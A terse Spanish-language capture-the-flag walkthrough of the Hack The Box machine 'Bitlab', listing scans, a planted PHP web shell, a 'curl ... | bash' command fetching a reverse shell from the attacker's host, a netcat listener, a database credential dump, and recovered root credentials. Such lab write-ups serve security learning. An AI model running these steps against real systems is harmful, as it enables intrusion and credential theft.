Bitlab

HTB Linux



nmap -A -p- -oA bitlab 10.129.189.67 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA bitlab 10.129.189.67

nmap -sU -O -p- -oA bitlab-udp 10.129.189.67

nikto -h 10.129.189.67:80

whatweb http://10.129.189.67

Nos dirigimos a http://10.129.189.67

Despues vamos a http://10.129.189.67/robots.txt

En la ruta de /help le damos click a bookmarks.html

Para GitLab Login vemos lo siguiente:

Agarramos el javascript encontrado para el gitlab login y lo tratamos de decodificar.

echo “var …” | sed “s/"/‘/g”

Nos dirigimos al login y ponemos las siguientes credenciales: clave:11des0081x

En snippets vemos lo siguiente

Creamos un archivo y le hacemos un merge

Nos dirigimos a http://10.129.189.67/profile/rev_shell.php?cmd=id

http://10.129.189.67/profile/rev_shell.php?cmd=curl 10.10.XX.XXX | bash

Creamos un archivo index.html con un reverse shell

python3 -m http.server 80

nc -lvnp 443

Actualizamos el shell

php interacive

$connection = new PDO(‘pgsql:dbname=profiles;host=localhost’,p’profiles’,‘profiles’);

$connect = $connection->query(‘select * from profiles’);

$results = $connect->fetchAll();

print_r( $results);



credenciales clave:c3NoLXN0cjBuZy1wQHNz==

ssh clave@10.129.189.67



base64 -w 0 RemoteConnection.exe ; echo

Como no podemos bajar el archivo por wget lo convertimos en base64

base64 -w 0 RemoteConnection.exe; echo

Despues para decodificarlo en base64

echo “AAANA…” | base64 -d > RemoteConnection.exe



strings RemoteConnection.exe | grep “.dll”

radare2 RemoteConnection.exe

aaa

afl

Pero aqui no encontre nada

Corremos ghidra

./ghidraRun

Vemos putty

credenciales root:Qf7]8YSV.wDNF*[7d?j&eD4^



cat /root/root.txt